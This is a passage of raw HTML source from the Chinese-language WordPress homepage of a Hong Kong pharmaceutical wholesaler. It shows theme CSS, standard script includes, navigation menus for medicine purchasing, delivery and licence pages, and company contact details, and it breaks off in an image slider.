<link rel='stylesheet' id='medicalist-select2-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-animation-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-slick-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-fullcalendar-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/fullcalendar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-style-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='medicalist-style-inline-css' type='text/css'>
.service-hover > span,
.timetable li i,
.doctor-description > span,
.doctor-description > i,
.doctor-intro strong span,
.doctor-intro i,
.doctor-intro strong a:hover,
.parallax-title > h2 span,
.way-detail h3 a:hover,
.tip-detail > h3 a:hover,
.tip-meta > span a:hover,
.about-departments > a,
.see-detail, .see-detail:hover,
.list > li:before,
.list > li a,
.widget ul li:before,
.widget-title > h4 span,
.timing > i,
.bottom-footer ul li a:hover,
.med-service > h4 a:hover,
.dep-inner > a,
.modern-title > h2 span,
.creative-box-hover h5 span,
.fancy-post > span strong a:hover,
.big-tab-btn i,
.appointment-details > h4 span,
.subtitle i,
.information > h4 span,
.way span i,
.side-title > span,
.tip-detail h3 a:hover,
.toggle-item h3:before,
.information strong,
.information.dark .list li:before,
.information.dark .list li,
.information.dark .list li a,
.traditional-title > h2 i,
.traditional-title > h3 i,
.choose-inner > h4 a:hover,
.choose-inner > span,
.product-name > span ins,
.product-name > h4 a:hover,
.cats > a:hover,
.history-text > span,
.history-text > h4 strong,
.history-text > span,
.pagetop ul li a:hover,
.pagetop h1 span,
.contact-details > strong,
.contact-details > p strong,
.contact-details > i,
.contact-box > p strong,
.contact-box > p i,
.single-price ins,
.meta > li a:hover,
.member-detail > span,
.info-list > li strong,
.simple-text-box > span,
.hover-inner span,
.consult-contact > p strong,
.consult-contact > strong,
.gift-popup-text > span,
.org > span i,
.event-detail > h4 a:hover,
.timer span,
.single-description blockquote span,
.comment_detail > a,
.event-popup-title > h3 span,
.event-cell i,
.welcome > h2 strong,
.welcome .list > li,
.specialist-detail > span,
.specialist-detail li i,
.cart-table td > strong,
.infobox-title h3 span,
.cart-totals i.color,
.health-ins-desc .side-title h2 strong,
.cons-info > span,
.cons-info > strong,
.steps-guide-text > strong i,
.steps .contact-box > span,
.benifit > h4 span,
.topbar-links > a:hover,
.menu > ul > li > a:hover,
.style3 .topbar-links > a:hover,
.menu-bar .container .consult-box span,
.fancy-info strong,
.full-menu.style3 .container > ul > li > a:hover,
.widget-post-name > span,
.widget-post-name h5 a:hover,
.med-event-date,
.med-event > h4 a:hover,
.layer6 span,
.layer9,
.layer11,
.layer13:hover,
nav ul li ul li:hover > a,
.picker__close, .picker__today,
.creative-departments .coloured-btn:hover,
.creative-box-hover .coloured-btn:hover,
.billing-form .coloured-btn:hover,
.free-consultation .coloured-btn:hover,
.comment-form .coloured-btn:hover,
.contact-form .coloured-btn:hover,
.doctor-description .coloured-btn:hover,
.consult-contact i,
.layer17,
.cash-popup-inner > h4 span,
.whitish .coloured-btn:hover,
.grayish .coloured-btn:hover,
.picker__day.picker__day--today,
.picker__day--infocus:hover,
.creative-boxes.style2 .creative-box-hover > i,
.dropdown-content li > a,
.dropdown-content li > span,
.donation-tabs-selectors > ul > li.tab > a:hover,
.donation-tabs-selectors > ul > li.tab > a.active,
.donation-form .coloured-btn:hover,
.address-info > ul > li > a:hover,
.record-data .list > li,
.record-data > h3 > a:hover,
    /*===== Index 5 =====*/
.tour-info > i,
.tour-info > h3 > a:hover,
.tour-info > span,
.information .coloured-btn:hover,
.contratabs-list .tabs .tab > a.active > .contratab-title > i,
.contratab-postabout .list > li,
.hover-inner > h4 a:hover,
.wp-caption-text > a,
.single-description > p a,
table tr th a,
table tr td a,
dl dt a,
dl dd a,
.page-contents > p a,
.comment_detail > h4 a:hover,
.comment_detail > p a,
.single-description ul li a,
.tip-date,
.logged-in-as > a,
#cancel-comment-reply-link,
.logo > h1 a:hover,
.logo > p a:hover,
.widget ul li .comment-author-link > a,
.nav-links > div > a,
blockquote a,
.staffpopup-info > span,
.product-name .amount,
.cart-totals td[data-title=Total] i span,
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.product-name > a,
.lost_password > a,
nav.woocommerce-MyAccount-navigation > ul > li a:hover,
.woocommerce .star-rating span,
.woocommerce div.single-product-detail p.price,
.single-product-detail a.woocommerce-review-link:hover,
.product_meta a:hover,
.single_variation_wrap .price,
.coupon-test .woocommerce-remove-coupon::before,
.parallax-title > h2 i,
.error-page-inner > i span,
form.serch-fund-form > button:hover,
.search-found-inner > h4 span,
.cart-table td.product-subtotal > span,
.wc-tabs-wrapper > ul li.tab a:hover,
.video-meta > h3 span,
.text-meta > h3 span,
.cart-product-detail > span > .star-rating::before, 
.cart-product-detail > span > .star-rating > span::before,

.layer17,
.cash-popup-inner > h4 span,
.video-meta > h3 span,
.text-meta > h3 span,
.slider-cap > h2 span,
.text-cap > i,
.text-cap > span,
.topbar.style5 .topbar-links > li a:hover,
.thm-clr,
.featur-img-cap > h2 span {
    color: #00c3f3;
}

.layer13 a:hover,
.woocommerce-billing-fields p label abbr,
.woocommerce form.login label span,
.woocommerce form.register label span,
.woocommerce-MyAccount-content p label abbr,
.woocommerce-MyAccount-content p label span,
.woocommerce.widget_shopping_cart .cart_list li > a.remove,
.wc-tabs-wrapper > ul li.tab a.active,
.wc-tabs-wrapper > ul li.tab a:focus {
    color: #00c3f3 !important;
}

.appointment-form:before,
.service a:hover,
.icon-btn,
.coloured-btn,
.staff-carousel .owl-nav > div:hover,
.way-detail:after,
.links-box-inner > ul li a:before,
.social-icons > a:before,
.newsletter form button,
.sponsors-carousel,
.sponsors-carousel:before, .sponsors-carousel:after,
.fancy-post > span i:after,
.big-tab-btn:after,
.toggle-item h3.active:before,
.choose-box:hover > span,
.project:before,
.product-hover > a:hover,
.product-hover > a.product-cart span,
.product-hover > a.product-wishlist.added-to-wishlist,
.surgeon-name:before,
.contact-box > span,
.info-list > li strong i,
.staff-tabs-selectors,
.progess-container .progress .determinate,
.event-detail-img > span,
.tagcloud > a:hover:before,
.fc-toolbar,
.fc-day-header,
.fc-content,
.fc-day-grid-event,
a.fc-more,
.theme-form,
.specialist-detail li.vac i,
.coupon > button,
.toggle.fancy .toggle-item h3,
.consult-bar,
.topbar.style2,
.style3 .topbar-btn > a,
.style4 .topbar-btn > a,
.full-menu,
.full-menu.style2 .container > ul > li > a:before,
.full-menu.style2 .container > ul > li > a:after,
.full-menu.style2 .topbar-btn > a,
.fancy-search form button,
.full-menu.style3 .container > ul > li > a:before,
.app-btn > a,
.widget > ul.style2 li:after,
.med-event:hover .med-event-date,
.layer4:before,
.layer7,
.layer13,
.responsive-topbar-info,
.responsive-social > a:hover,
nav ul li ul li.has-dropdown > a:after,
.picker__date-display,
.btn-flat.picker__clear,
.layer7:before,
.layer11:before,
.layer11:after,
.input-group span button:hover,
.doctors-timetable .tabs li a.active,
.doc-detail > h4,
.blackish .staff-carousel .owl-nav > div:hover,
.whitish .staff-carousel .owl-nav > div:hover,
.with-gap[type="radio"]:checked + label::after,
.picker__day--selected,
.picker__day--selected:hover,
.picker--focused .picker__day--selected,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.donation-tabs-selectors > ul > li.tab > a:hover:before,
.donation-tabs-selectors > ul > li.tab > a.active:before,
.record-data.active::before,
.record-data.active::after,
.record-data.active > span,
    /*===== Index 5 =====*/
.callus-today,
.tour.location::before,
.contratabs-list .tabs .tab > a.active > .contratab-title > i.ti-angle-down:after,
.post-password-form input[type="submit"],
.search-form > input,
.pagination li span.current,
.staffpopup-info > i,
.thanks-popup-content,
.doc-detail > h4,
.donars th,
.woocommerce .product-hover > a:hover,
.woocommerce .cart-table td input[name=update_cart],
.coupon > input[name=apply_coupon],
[type="radio"]:checked + label::after,
.woocommerce #place_order,
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.woocommerce-Message a.button,
.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button,
.woocommerce-MyAccount-content p input.button,
.woocommerce span.onsale,
.woocommerce-tabs > ul .indicator,
.reset_variations,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon],
.theme-form form button:focus,
.gray .choose-box:hover > span i,
.woocommerce-product-search > input,
.woocommerce.widget_shopping_cart .cart_list li > a.remove:hover,
.woocommerce.widget_shopping_cart .buttons > a:first-child,
.woocommerce.widget_shopping_cart .buttons > a:last-child:hover,
.error-page-inner > span,
.error-page-inner > a:hover,
button:focus,
.wc-tabs-wrapper > ul .indicator,
.video-meta > span,
.text-meta > span,
.search > button,
.modern-title::before,
.datepick-popup .datepick-nav,
.datepick-popup .datepick-ctrl,
.added_to_list,
.doctors-timetable .tabs li a.active,
.doc-detail > h4,
.video-meta > span,
.text-meta > span,
header.style7 .full-menu.style3 .header-search,
.tm-bg,
.time-select-slot a.un_booked.active,
.time-select-slot a.un_booked:hover,
.time-select > li a.un_booked.active,
.featured-avatar,
.responsive-menu-btns a,
.preloader .preloader-container .animated-preloader,
.preloader .preloader-container .animated-preloader:before
{
    background: #00c3f3;
}

.woocommerce .cart-table td input[name=update_cart],
.woocommerce .checkout-button,
.woocommerce .comment-form input.submit,
.demo_store,
.woocommerce .single-product-detail .single_add_to_cart_button{
    background: #00c3f3 !important;
}

.button-set a.active {
    background: linear-gradient(#4982cd, #3069b4)
}

.tagcloud > a:hover,
.med-event:hover .med-event-date,
nav ul li ul,
nav ul li ul li.has-dropdown:hover > a,
.service a:hover,
.creative-departments .coloured-btn:hover,
.creative-box-hover .coloured-btn:hover,
.billing-form .coloured-btn:hover,
.free-consultation .coloured-btn:hover,
.comment-form .coloured-btn:hover,
.contact-form .coloured-btn:hover,
.doctor-description .coloured-btn:hover,
input:focus:not([type]):not([readonly]),
input[type="text"]:focus:not([readonly]),
input[type="password"]:focus:not([readonly]),
input[type="email"]:focus:not([readonly]),
input[type="url"]:focus:not([readonly]),
input[type="time"]:focus:not([readonly]),
input[type="date"]:focus:not([readonly]),
input[type="datetime-local"]:focus:not([readonly]),
input[type="tel"]:focus:not([readonly]),
input[type="number"]:focus:not([readonly]),
input[type="search"]:focus:not([readonly]),
textarea.materialize-textarea:focus:not([readonly]),
.with-gap[type="radio"]:checked + label::before,
.with-gap[type="radio"]:checked + label::after,
.whitish .coloured-btn:hover,
.grayish .coloured-btn:hover,
.donation-form .coloured-btn:hover,
.information .coloured-btn:hover,
.pagination li span.current,
[type="radio"]:checked + label::after,
.appointment-form form button:focus {
    border-color: #00c3f3;
}

.fancy-post > span:before,
.surgeon-name:after,
blockquote {
    border-left-color: #00c3f3;
}

.fancy-post > span:after,
.layer7:before,
[type="checkbox"]:checked + label::before,
.surgeon-name::after {
    border-right-color: #00c3f3;
}

[type="checkbox"]:checked + label::before {
    border-bottom-color: #00c3f3;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    border-top-color: #00c3f3;
}

</style>
<link rel='stylesheet' id='medicalist-responsive-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://hk.ghitai.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2'></script>
<link rel='https://api.w.org/' href='https://hk.ghitai.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hk.ghitai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hk.ghitai.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://hk.ghitai.com/" />
<link rel='shortlink' href='https://hk.ghitai.com/' />
<link rel="alternate" type="application/json+oembed" href="https://hk.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhk.ghitai.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hk.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhk.ghitai.com%2F&#038;format=xml" />

<!-- Call Now Button 0.3.3 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:50%; border-top:1px solid #2dc62d; bottom:15px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);right:20px;background:url([data-uri]) center/50px 50px no-repeat #009900;}}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hk.ghitai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style>#jianti{display: none;top: 5px;z-index: 9999;position: fixed;right: 15px;}@media screen and (max-width:992px){#jianti{display:block;}}</style>		
	</head>
	<body class="home page-template page-template-tpl-vc page-template-tpl-vc-php page page-id-1363  wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope>
	<div class="preloader">
		<div class="preloader-container">
			<span class="animated-preloader"></span>
		</div>
	</div>
		<div class="theme-layout ">
						<header class="stick2">
									<div class="topbar style4">
						<div class="container">
							<div class="topbar-links"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a>
<a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品包装及递送</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a>
</div>								<div class="social-icons">
																				<a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
												<i class="fa fa-facebook"></i>
											</a>
																						<a itemprop="url" href="https://twitter.com/Ghitaihk">
												<i class="fa fa-twitter"></i>
											</a>
																						<a itemprop="url" href="https://weibo.com/ghitai">
												<i class="fa fa-weibo"></i>
											</a>
																						<a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg">
												<i class="fa fa-weixin"></i>
											</a>
																			</div>
													</div>
					</div><!-- Top Sec -->
								<div class="menu-bar">
					<div class="container">
						<div class="logo">
							<a href="https://hk.ghitai.com/" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景"><img height="" width="" src="https://hk.ghitai.com/wp-content/uploads/2018/11/4.png" alt="logo" style="max-width:375px;height:100px" /></a>						</div>
													<div class="consult-bar-info">
																	<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-telephone"></i></span>
											<strong>国内：+86 14716233633 <br>香港：+852 23843951<i>工作时间：9:30—18:30 (周一至周五)</i></strong>
										</div>
									</div>
																		<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-home"></i></span>
											<strong>香港九龙马头围道39号<br>红磡商业中心A座4楼10A室<i>info@ghitai.com</i></strong>
										</div>
									</div>
																		<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-calendar"></i></span>
											<strong><a href="https://hk.ghitai.com/wp-content/uploads/2018/11/gzh258×258.jpg" target="_blank" rel="noopener"><img class="alignleft wp-image-974 size-full" src="https://hk.ghitai.com/wp-content/uploads/2018/11/gzh258×258.jpg" alt="" width="86" height="80" /></a><a href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg" target="_blank" rel="noopener"><img class="alignleft wp-image-980 size-full" src="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg" alt="" width="86" height="80" /></a><i></i></strong>
										</div>
									</div>
															</div>
												</div>
				</div>
				<div class="full-menu-height"></div>
				<nav class="full-menu style2">
					<div class="container">
						<ul id="menu-1"><li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a>
<ul class="sub-menu">
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">致泰简介</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8629"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
	<li id="menu-item-8628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8628"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul>
</li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a>
<ul class="sub-menu">
	<li id="menu-item-8659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8659"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
	<li id="menu-item-8658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://hk.ghitai.com/%e5%85%ac%e5%8f%b8%e8%b4%a6%e6%88%b7">公司账户</a></li>
</ul>
</li>
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11940"><a id="StranLink" class="wencode">简体中文</a></li></ul>					</div>
									</nav>
			</header>
			<div id="jianti">			
			<a id="StranLink" class="wencode" href="javascript:StranBody()" title="點擊以繁體中文方式浏覽" style="color:#fff;">簡體/繁體</a>
			</div>	
			        <div class="responsive-header">
            <div class="responsive-topbar">
                                            <div class="topbar-social-search">
                        <div class="responsive-social">                                    <a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
                                        <i class="fa fa-facebook"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://twitter.com/Ghitaihk">
                                        <i class="fa fa-twitter"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://weibo.com/ghitai">
                                        <i class="fa fa-weibo"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechat-150x150.jpg">
                                        <i class="fa fa-weixin"></i>
                                    </a>
                                    </div>                    </div>
                            </div><!-- Responsive Topbar -->
            <div class="responsive-menu">
                <div class="logo">
                    <a itemprop="url" href="https://hk.ghitai.com/" title="">
                                                <img itemprop="image" src="https://hk.ghitai.com/wp-content/uploads/2018/09/logo3.png" alt=""/>
                                        </a>
                </div>
                <div class="responsive-menu-btns">
                
                
                               
                                     <a class="call-popup " data-consultancy_responsive="ebfc6aee34" href="https://hk.ghitai.com/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC" title="" >
                        <i class="fa fa-user-md"></i>
                    联系我们                    </a>
                                                   
                                    <a class="open-menu" href="#" title=""><i class="fa fa-list"></i></a>
                </div>
            </div><!-- Responsive Menu -->

            <div class="responsive-links">
                <span><i class="fa fa-remove"></i></span>
                    <ul id="menu-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">致泰简介</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8629"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8628"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8659"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://hk.ghitai.com/%e5%85%ac%e5%8f%b8%e8%b4%a6%e6%88%b7">公司账户</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
</ul>            </div><!-- Responsive Links -->
        </div>
                        <p><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column "><div class="wpb_revslider_element wpb_content_element">
<div id="rev_slider_3_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.7.2 auto mode -->
	<div id="rev_slider_3_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.7.2">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-28" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/1-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="1 1" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/1-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-33" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/6-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="6 2" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/6-1.jpg"  alt=""  width="1000" height="429" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-29" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/2-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="2 3" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/2-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
